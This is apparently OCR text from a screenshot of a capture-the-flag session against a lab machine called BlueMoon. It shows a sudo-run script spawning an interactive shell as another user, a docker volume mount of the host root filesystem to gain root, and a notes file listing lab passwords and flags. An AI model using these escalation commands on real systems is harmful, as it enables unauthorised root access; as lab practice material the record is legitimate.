 [Burp Suite Community ... [Web QR - Mozilla Firef... /home/dan/Bluemoon/... [dan@kali: ~/Bluemoon] [dan@kali: ~] jerry@BlueMoon: ~ [Images - File Manager] 08:47 AM
Wastebasket
File System
Home
Terminal
Emulator
jerry@BlueMoon: ~
File Actions Edit View Help
robin@BlueMoon:~/project$ cat feedback.sh
#!/bin/bash
/bin/bash -i
robin@BlueMoon:~/project$ sudo -u jerry ./feedback.sh
jerry@BlueMoon:/home/robin/project$ cd
jerry@BlueMoon:~$ ls
user2.txt
jerry@BlueMoon:~$ cat user2.txt
You Found User-2 Flag
⟹ Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root
jerry@BlueMoon:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
(i-search)`': ^C
jerry@BlueMoon:~$ docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 28f6e2705743 7 weeks ago 5.61MB
jerry@BlueMoon:~$ docker run -it --rm -v /:/mnt alpine
/ # whoami
root
/ #
/home/dan/Bluemoon/Notes.txt - Mousepad
File Edit Search View Document Help
Bluemoon-Writeup.txt × Notes.txt ×
FTP: userftp ftpp@ssword
Users:
robin k4rv3ndh4nh4ck3r
You Gained User-1 Flag
⟹ Fl4g{u5er1r34ch3d5ucc355fully}
You Found User-2 Flag
⟹ Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root
WALLPAPERSWIDE.COM